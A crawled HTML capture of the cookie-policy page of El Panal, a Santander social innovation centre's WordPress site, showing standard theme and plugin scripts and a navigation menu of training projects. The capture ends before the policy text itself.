

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.adsantander.es/elpanal/politica-de-cookies/
body_size: 49110
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Política de cookies &#8211; El Panal</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="El Panal &raquo; Feed" href="http://www.adsantander.es/elpanal/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Panal &raquo; RSS de los comentarios" href="http://www.adsantander.es/elpanal/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.adsantander.es\/elpanal\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.19"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='cnss_font_awesome_css-css'  href='http://www.adsantander.es/elpanal/wp-content/plugins/easy-social-icons/css/font-awesome/css/all.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_font_awesome_v4_shims-css'  href='http://www.adsantander.es/elpanal/wp-content/plugins/easy-social-icons/css/font-awesome/css/v4-shims.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_css-css'  href='http://www.adsantander.es/elpanal/wp-content/plugins/easy-social-icons/css/cnss.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='gtranslate-style-css'  href='http://www.adsantander.es/elpanal/wp-content/plugins/gtranslate/gtranslate-style24.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.adsantander.es/elpanal/wp-includes/css/dist/block-library/style.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://www.adsantander.es/elpanal/wp-includes/css/dist/block-library/theme.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='http://www.adsantander.es/elpanal/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900|Open+Sans:300|Indie+Flower:regular|Oswald:300,regular,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css'  href='http://www.adsantander.es/elpanal/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='my-style-css'  href='http://www.adsantander.es/elpanal/wp-content/plugins/cardoza-3d-tag-cloud//public/css/cardoza3dtagcloud.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.adsantander.es/elpanal/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='Rich_Web_Video_Slider-css'  href='http://www.adsantander.es/elpanal/wp-content/plugins/slider-video/Style/Rich-Web-Video-Slider-Widget.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesomeSl-css-css'  href='http://www.adsantander.es/elpanal/wp-content/plugins/slider-video/Style/richwebicons.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.style-css'  href='http://www.adsantander.es/elpanal/wp-content/plugins/wp-posts-carousel/owl.carousel/assets/owl.carousel.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='twentynineteen-style-css'  href='http://www.adsantander.es/elpanal/wp-content/themes/twentynineteen/style.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css'  href='http://www.adsantander.es/elpanal/wp-content/themes/twentynineteen/print.css?ver=2.0' type='text/css' media='print' />
<script type='text/javascript' src='http://www.adsantander.es/elpanal/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.adsantander.es/elpanal/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.adsantander.es/elpanal/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.adsantander.es/elpanal/wp-content/plugins/easy-social-icons/js/cnss.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.adsantander.es/elpanal/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.1.1'></script>
<script type='text/javascript' src='http://www.adsantander.es/elpanal/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.2'></script>
<script type='text/javascript' src='http://www.adsantander.es/elpanal/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"http:\/\/www.adsantander.es\/elpanal\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"http:\/\/www.adsantander.es\/elpanal\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.adsantander.es/elpanal/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://www.adsantander.es/elpanal/wp-content/plugins/cardoza-3d-tag-cloud/jquery.tagcanvas.min.js?ver=5.1.19'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var object = {"ajaxurl":"http:\/\/www.adsantander.es\/elpanal\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.adsantander.es/elpanal/wp-content/plugins/slider-video/Scripts/Rich-Web-Video-Slider-Widget.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://www.adsantander.es/elpanal/wp-content/plugins/wp-posts-carousel/owl.carousel/owl.carousel.js?ver=2.0.0'></script>
<script type='text/javascript' src='http://www.adsantander.es/elpanal/wp-content/plugins/wp-posts-carousel/owl.carousel/jquery.mousewheel.min.js?ver=3.1.12'></script>
<link rel='https://api.w.org/' href='http://www.adsantander.es/elpanal/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.adsantander.es/elpanal/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.adsantander.es/elpanal/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.19" />
<link rel="canonical" href="http://www.adsantander.es/elpanal/politica-de-cookies/" />
<link rel='shortlink' href='http://www.adsantander.es/elpanal/?p=2523' />
<link rel="alternate" type="application/json+oembed" href="http://www.adsantander.es/elpanal/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.adsantander.es%2Felpanal%2Fpolitica-de-cookies%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.adsantander.es/elpanal/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.adsantander.es%2Felpanal%2Fpolitica-de-cookies%2F&#038;format=xml" />
	<script type="text/javascript">
		$j = jQuery.noConflict();
		$j(document).ready(function() {
			if(!$j('#myCanvas').tagcanvas({
				textColour: '#333333',
				outlineColour: '#FFFFFF',
				reverse: true,
				depth: 0.8,
				textFont: null,
				weight: true,
				maxSpeed: 0.05
			},'tags')) {
				$j('#myCanvasContainer').hide();
			}
		});
	</script>
	<style type="text/css">
		ul.cnss-social-icon li.cn-fa-icon a:hover{opacity: 0.7!important;color:#ffffff!important;}
		</style><script>var wp_posts_carousel_url="http://www.adsantander.es/elpanal/wp-content/plugins/wp-posts-carousel/";</script></head>

<body class="page-template-default page page-id-2523 wp-embed-responsive singular image-filters-enabled">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>

		<header id="masthead" class="site-header">

			<div class="site-branding-container">
				<div class="site-branding">

								<p class="site-title"><a href="http://www.adsantander.es/elpanal/" rel="home">El Panal</a></p>
			
				<p class="site-description">
				Centro Innovación Social			</p>
				<nav id="site-navigation" class="main-navigation" aria-label="Menú superior">
			<div class="menu-portada-container"><ul id="menu-portada" class="main-menu"><li id="menu-item-1503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1503"><a href="http://www.adsantander.es/elpanal/que-es-el-panal/" aria-haspopup="true" aria-expanded="false">¿Qué es El Panal?</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
<ul class="sub-menu">
	<li id="menu-item--1" class="mobile-parent-nav-menu-item menu-item--1"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>¿Qué es El Panal?</button></li>
	<li id="menu-item-1561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1561"><a href="#" aria-haspopup="true" aria-expanded="false">Instalaciones</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
	<ul class="sub-menu">
		<li id="menu-item--2" class="mobile-parent-nav-menu-item menu-item--2"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Instalaciones</button></li>
		<li id="menu-item-1566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1566"><a href="http://www.adsantander.es/elpanal/el-domo/">El Domo</a></li>
		<li id="menu-item-1567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1567"><a href="http://www.adsantander.es/elpanal/la-buhardilla/">La Buhardilla</a></li>
		<li id="menu-item-1600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1600"><a href="http://www.adsantander.es/elpanal/aula-conecta/">Aula Conecta</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2521"><a href="http://www.adsantander.es/elpanal/agencia-de-desarrollo-de-santander/">Agencia de Desarrollo de Santander</a></li>
<li id="menu-item-1560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1560"><a href="http://www.adsantander.es/elpanal" aria-haspopup="true" aria-expanded="false">Proyectos</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
<ul class="sub-menu">
	<li id="menu-item--3" class="mobile-parent-nav-menu-item menu-item--3"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Proyectos</button></li>
	<li id="menu-item-2328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2328"><a href="http://www.adsantander.es/elpanal/category/formacion/">Formación</a></li>
	<li id="menu-item-1706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1706"><a href="http://www.adsantander.es/elpanal/proyectos-propios/" aria-haspopup="true" aria-expanded="false">Proyectos Propios</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
	<ul class="sub-menu">
		<li id="menu-item--4" class="mobile-parent-nav-menu-item menu-item--4"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Proyectos Propios</button></li>
		<li id="menu-item-2495" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2495"><a href="http://www.adsantander.es/elpanal/2018/05/25/programa-eco-escuela-de-contenido-audiovisual/">Programa ECO, Escuela de Contenido Audiovisual</a></li>
		<li id="menu-item-2469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2469"><a href="http://www.adsantander.es/elpanal/2018/04/05/proyecto-ondasantander/">OndaSantander</a></li>
		<li id="menu-item-2400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2400"><a href="http://www.adsantander.es/elpanal/anilloverde">Anillo Verde</a></li>
		<li id="menu-item-2119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2119"><a href="http://www.adsantander.es/linkedate/">Linkedate</a></li>
		<li id="menu-item-2118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2118"><a href="http://www.adsantander.es/tendencias/">Tendencias de Empleo</a></li>
		<li id="menu-item-2958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2958"><a href="http://www.adsantander.es/elpanal/poefe/" aria-haspopup="true" aria-expanded="false">POEFE</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
		<ul class="sub-menu">
			<li id="menu-item--5" class="mobile-parent-nav-menu-item menu-item--5"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>POEFE</button></li>
			<li id="menu-item-3333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3333"><a href="http://www.adsantander.es/elpanal/poefe/jornadas-divulgativas/" aria-haspopup="true" aria-expanded="false">Jornadas Divulgativas</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
			<ul class="sub-menu">
				<li id="menu-item--6" class="mobile-parent-nav-menu-item menu-item--6"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Jornadas Divulgativas</button></li>
				<li id="menu-item-3334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3334"><a href="http://www.adsantander.es/elpanal/poefe/jornadas-divulgativas/innovacion-social-y-empleo/">INNOVACION SOCIAL Y EMPLEO: DESEMPLEO</a></li>
				<li id="menu-item-3335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3335"><a href="http://www.adsantander.es/elpanal/poefe/jornadas-divulgativas/innovacion-social-y-responsabilidad-social-corporativa/">INNOVACION SOCIAL Y RESPONSABILIDAD SOCIAL CORPORATIVA</a></li>
				<li id="menu-item-3348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3348"><a href="http://www.adsantander.es/elpanal/poefe/jornadas-divulgativas/economia-circular-sostenible-y-resiliente/">ECONOMÍA CIRCULAR, SOSTENIBLE Y RESILIENTE</a></li>
			</ul>
</li>
			<li id="menu-item-3336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3336"><a href="http://www.adsantander.es/elpanal/poefe/raqueros/" aria-haspopup="true" aria-expanded="false">Raqueros</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
			<ul class="sub-menu">
				<li id="menu-item--7" class="mobile-parent-nav-menu-item menu-item--7"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Raqueros</button></li>
				<li id="menu-item-3337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a href="http://www.adsantander.es/elpanal/poefe/raqueros/mantenimiento-decoracion-y-alicatados-de-viviendas/">Mantenimiento, decoración y alicatados de viviendas</a></li>
				<li id="menu-item-3345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3345"><a href="http://www.adsantander.es/elpanal/poefe/raqueros/comercio/">Comercio</a></li>
				<li id="menu-item-3342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a href="http://www.adsantander.es/elpanal/poefe/raqueros/administrativo-3-0/">Administrativo 3.0</a></li>
				<li id="menu-item-3344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3344"><a href="http://www.adsantander.es/elpanal/poefe/raqueros/atencion-especializada-a-personas-con-discapacidad/">Atención especializada a personas con discapacidad</a></li>
				<li id="menu-item-3343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a href="http://www.adsantander.es/elpanal/poefe/raqueros/atencion-especializada-a-enfermos-de-alzheimer/">Atención especializada a enfermos de Alzheimer (plazas completas)</a></li>
				<li id="menu-item-3341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3341"><a href="http://www.adsantander.es/elpanal/poefe/raqueros/actividades-basicas-en-restaurante-y-bar/">Actividades básicas en restaurante y bar</a></li>
				<li id="menu-item-3340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3340"><a href="http://www.adsantander.es/elpanal/poefe/raqueros/actividades-basicas-en-cocina/">Actividades básicas en cocina</a></li>
			</ul>
</li>
			<li id="menu-item-3338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3338"><a href="http://www.adsantander.es/elpanal/poefe/taray/" aria-haspopup="true" aria-expanded="false">Taray</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
			<ul class="sub-menu">
				<li id="menu-item--8" class="mobile-parent-nav-menu-item menu-item--8"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Taray</button></li>
				<li id="menu-item-3339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3339"><a href="http://www.adsantander.es/elpanal/poefe/taray/actividades-auxiliares-en-viveros-y-centros-de-jardineria/">Actividades auxiliares en viveros y centros de jardineria</a></li>
				<li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3347"><a href="http://www.adsantander.es/elpanal/poefe/taray/jardineria-y-restauracion-paisajistica/">Jardineria y restauración del paisaje</a></li>
				<li id="menu-item-3346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3346"><a href="http://www.adsantander.es/elpanal/poefe/taray/guia-ambiental/">Guía ambiental</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1787"><a href="http://www.adsantander.es/elpanal" aria-haspopup="true" aria-expanded="false">Herramientas</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
<ul class="sub-menu">
	<li id="menu-item--9" class="mobile-parent-nav-menu-item menu-item--9"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Herramientas</button></li>
	<li id="menu-item-1789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1789"><a href="http://www.adsantander.es/elpanal/" aria-haspopup="true" aria-expanded="false">Canvas</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
	<ul class="sub-menu">
		<li id="menu-item--10" class="mobile-parent-nav-menu-item menu-item--10"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Canvas</button></li>
		<li id="menu-item-1798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1798"><a href="http://www.adsantander.es/elpanal/canvas/">¿Qué es Canvas?</a></li>
		<li id="menu-item-2070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2070"><a aria-haspopup="true" aria-expanded="false">Espacio Coworking</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
		<ul class="sub-menu">
			<li id="menu-item--11" class="mobile-parent-nav-menu-item menu-item--11"><a>Espacio Coworking</button></li>
			<li id="menu-item-2069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2069"><a href="http://www.adsantander.es/elpanal/prueba-canvas-eugenio/">Prueba Canvas Eugenio</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
